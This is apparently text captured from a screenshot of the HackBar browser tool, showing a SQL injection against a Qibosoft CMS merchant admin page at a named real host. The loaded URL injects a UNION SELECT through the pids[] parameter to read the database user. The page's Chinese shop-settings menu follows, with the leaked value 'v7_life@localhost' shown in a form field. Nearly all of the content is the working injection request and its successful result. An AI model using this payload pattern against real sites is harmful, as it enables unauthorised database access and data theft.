 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://life5.qibosoft.com//hy/member/homepage_ctrl.php?atn=pic_edit&pids[]=1) union select 1,2,3,4,user(),6,7,8,9,10,11,12%23
Split URL
Execute
Enable Post data Enable Referrer
[商铺预览]
商铺设置
公司资料 公司介绍 联系方式 模板设置 横幅设置 公司图库 新闻管理 发布新闻 SEO设置
批量修改图片信息
描述: v7_life@localhost (最多16个字)
排序: 11
保 存